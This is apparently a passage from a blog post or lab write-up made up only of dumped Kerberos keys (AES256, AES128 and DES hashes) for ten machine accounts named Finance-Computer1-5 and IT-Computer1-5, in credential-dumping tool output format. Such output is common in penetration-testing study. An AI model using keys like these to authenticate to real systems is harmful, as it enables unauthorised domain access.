Finance-Computer1$:aes128-cts-hmac-sha1-96:e62b7b772aba6668af65e9d1422e6aea
Finance-Computer1$:des-cbc-md5:d9914cf29e76f8df
Finance-Computer2$:aes256-cts-hmac-sha1-96:4d45b576dbd0eab6f4cc9dc75ff72bffe7fae7a2f9dc50b5418e71e8dc710703
Finance-Computer2$:aes128-cts-hmac-sha1-96:3fd0dd200120ca90b43af4ab4e344a78
Finance-Computer2$:des-cbc-md5:23ef512fb3a8d37c
Finance-Computer3$:aes256-cts-hmac-sha1-96:1b2280d711765eb64bdb5ab1f6b7a3134bc334a3661b3335f78dd590dee18b0d
Finance-Computer3$:aes128-cts-hmac-sha1-96:a25859c88f388ae7134b54ead8df7466
Finance-Computer3$:des-cbc-md5:2a688a43ab40ecba
Finance-Computer4$:aes256-cts-hmac-sha1-96:291adb0905f3e242748edd1c0ecaab34ca54675594b29356b90da62cf417496f
Finance-Computer4$:aes128-cts-hmac-sha1-96:81fed1f0eeada2f995ce05bbf7f8f951
Finance-Computer4$:des-cbc-md5:6b7532c83bc84c49
Finance-Computer5$:aes256-cts-hmac-sha1-96:6171c0240ae0ce313ecbd8ba946860c67903b12b77953e0ee38005744507e3de
Finance-Computer5$:aes128-cts-hmac-sha1-96:8e6aa26b24cdda2d7b5474b9a3dc94dc
Finance-Computer5$:des-cbc-md5:92a72f7f865bb6cd
IT-Computer1$:aes256-cts-hmac-sha1-96:61028ace6c840a6394517382823d6485583723f9c1f98097727ad3549d833b1e
IT-Computer1$:aes128-cts-hmac-sha1-96:7d1a98937cb221fee8fcf22f1a16b676
IT-Computer1$:des-cbc-md5:019d29370ece8002
IT-Computer2$:aes256-cts-hmac-sha1-96:e9472fb1cf77df86327e5775223cf3d152e97eebd569669a6b22280316cf86fa
IT-Computer2$:aes128-cts-hmac-sha1-96:a80fba15d78f66477f0591410a4ffda7
IT-Computer2$:des-cbc-md5:622f2ae961abe932
IT-Computer3$:aes256-cts-hmac-sha1-96:7871b89896813d9e4a732a35706fe44f26650c3da47e8db4f18b21cfbb7fbecb
IT-Computer3$:aes128-cts-hmac-sha1-96:0e14a9e6fd52ab14e36703c1a4c542e3
IT-Computer3$:des-cbc-md5:f7025180cd23e5f1
IT-Computer4$:aes256-cts-hmac-sha1-96:68f2e30ca6b60ec1ab75fab763087b8772485ee19a59996a27af41a498c57bbc
IT-Computer4$:aes128-cts-hmac-sha1-96:181ffb2653f2dc5974f2de924f0ac24a
IT-Computer4$:des-cbc-md5:bf58cb437340cd3d
IT-Computer5$:aes256-cts-hmac-sha1-96:417a87cdc95cb77997de6cdf07d8c9340626c7f1fbd6efabed86607e4cfd21b8
IT-Computer5$:aes128-cts-hmac-sha1-96:873fd89f24e79dcd0affe6f63c51ec9a
IT-Computer5$:des-cbc-md5:ad5eec6bcd4f86f7



Comments | NOTHING